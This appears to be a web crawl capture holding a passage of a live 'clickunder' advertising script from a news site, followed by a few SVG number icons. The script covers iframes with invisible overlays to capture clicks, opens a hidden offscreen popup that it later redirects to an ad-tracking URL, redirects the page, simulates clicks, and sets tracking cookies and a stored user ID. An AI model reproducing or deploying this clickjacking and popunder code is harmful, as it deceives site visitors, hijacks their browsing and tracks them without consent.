            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
            let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
            
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.do_not_simulate_click = config.do_not_simulate_click ?? [];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
            config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }

        startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60 * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60 * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop(), { once: true });

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
                        if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
            
            this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
                /windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
                    runCWrapper(utils, event);
                    utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture);

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
            utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efe4ef9413c2([['https://kllastroad.com/clicks/MzAwMTZfMjg3NDA4XzIzLjAxMDE0OV8xM18xNzY5OTA1ODY0NjMzNDAxMTE3Nl8yMF8zLjEzOC42MS4yMzheMWVjZTI3YmFlOWI1NTM4ZWVhZTFiODNiZjExNGI4OGVeMDMuMi4xLjIwMjY=','','','',' ','','0','']]);  try { localStorage.setItem('e4ef9413c2_uid', '17699058646334011176'); } catch (e) {}

--- FILE ---
content_type: image/svg+xml
request_url: https://ipress.ua/i/num4.svg
body_size: -82
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="60" height="60" fill="#ED1C24"/>
<g clip-path="url(#clip0_224_4)">
<path d="M47 34.8V44.1529H40.5714V56H27.7143V44.1529H2V37.2941L20 3H40.5714V34.8H47ZM27.7143 34.8V9.23529L14.8571 34.8H27.7143Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_224_4">
<rect width="60" height="60" fill="white" transform="translate(2 3)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ipress.ua/i/num1.svg
body_size: -69
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="60" height="60" fill="#ED1C24"/>
<g clip-path="url(#clip0_224_4)">
<path d="M3 26.8V14.8L18 4H28V55H15.5V17.2L3 26.8Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_224_4">
<rect width="60" height="60" fill="white" transform="translate(3 4)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ipress.ua/i/num2.svg
body_size: 25
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="60" height="60" fill="#ED1C24"/>
<g clip-path="url(#clip0_224_4)">
<path d="M32.4688 37.625L14.5312 47.625H42.7188V57H3V45.75L25.4219 31.375C29.2656 28.875 32.4688 25.75 32.4688 20.75C32.4688 15.75 29.2656 12 24.1406 12C19.6562 12 15.1719 16.375 14.5312 22.625L3 20.125C4.28125 9.5 13.25 2 24.1406 2C35.6719 2 44 9.5 44 20.125C44 27.625 40.1562 33.25 32.4688 37.625Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_224_4">
<rect width="60" height="60" fill="white" transform="translate(3 2)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ipress.ua/i/num5.svg
body_size: 42
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="60" height="60" fill="#ED1C24"/>
<path d="M21.6958 28.0142H5.69297L8.15495 3H39.5452V11.7259H17.3874L16.1564 20.4518H24.7733C35.8522 20.4518 43.8537 27.4325 43.8537 37.3218C43.8537 47.7929 35.2367 54.7736 23.5423 54.7736C11.2324 54.1919 2.61549 46.6294 2 36.1584L13.0789 34.4132C13.6944 40.2304 17.3874 44.8842 22.9268 44.8842C28.4663 44.8842 32.1593 41.3939 32.1593 36.7401C31.5438 31.5046 27.8508 28.0142 21.6958 28.0142Z" fill="white"/>
</svg>
